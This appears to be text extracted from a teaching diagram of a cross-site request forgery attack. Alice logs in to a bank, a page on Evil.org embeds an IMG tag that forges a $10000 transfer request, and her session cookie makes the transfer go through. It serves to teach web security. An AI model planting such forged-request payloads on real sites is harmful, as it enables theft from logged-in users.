 Alice
Bank.com
Evil.org
BANK
/login.html
/auth.aspx?id=Alice&pw=fmd9032
Cookie: sessionid=41d8u31op
/evil.html
<IMG SRC=http://bank.com/transfer.aspx
?from=Alice&to=Evil&amt=$10000 >
/transfer.aspx?from=Alice&to=Evil&amt=$10000
Cookie: sessionid=41d8u31op
“Transfer Done !”